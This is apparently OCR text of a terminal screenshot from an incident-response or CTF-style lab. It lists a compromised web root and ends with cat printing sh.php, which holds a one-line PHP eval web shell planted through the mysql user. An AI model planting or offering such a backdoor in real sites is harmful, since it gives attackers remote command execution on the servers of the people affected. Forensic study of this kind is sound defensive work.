 aliyun - root@xuanji: /var/www/html - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@47.122.131.175:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
root@xuanji:/var/www# cd /var/www/html
root@xuanji:/var/www/html# ls -l
total 508
-rwxrwxrwx. 1 www-data www-data   8371 Jul 20  2023 Writenote.php
-rw-r--r--. 1 www-data www-data 483403 Aug  1  2023 adminer.php
-rwxrwxrwx. 1 www-data www-data    124 Jul 20  2023 common.php
drwxrwxrwx. 1 www-data www-data     79 Jul 20  2023 css
drwxrwxrwx. 1 www-data www-data     39 Jul 20  2023 images
-rwxrwxrwx. 1 www-data www-data   2624 Jul 20  2023 index.php
drwxrwxrwx. 1 www-data www-data    104 Jul 20  2023 js
-rwxrwxrwx. 1 root     root          0 Jul 31  2023 log.php
-rwxrwxrwx. 1 www-data www-data   8055 Jul 20  2023 search.php
-rw-rw-rw-. 1 mysql    mysql        73 Aug  1  2023 sh.php
-rw-rw-rw-. 1 mysql    mysql         0 Aug  1  2023 tmpubzil.php
-rw-rw-rw-. 1 mysql    mysql         0 Aug  1  2023 tmputsrv.php
-rw-rw-rw-. 1 mysql    mysql         0 Aug  1  2023 tmpuvdzm.php
root@xuanji:/var/www/html# cat sh.php
1       2       <?php @eval($_POST['a']);?>     4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b
root@xuanji:/var/www/html#
ssh://root@47.122.131.175:22 SSH2 xterm 179x39 20,28 1 会话 CAP NUM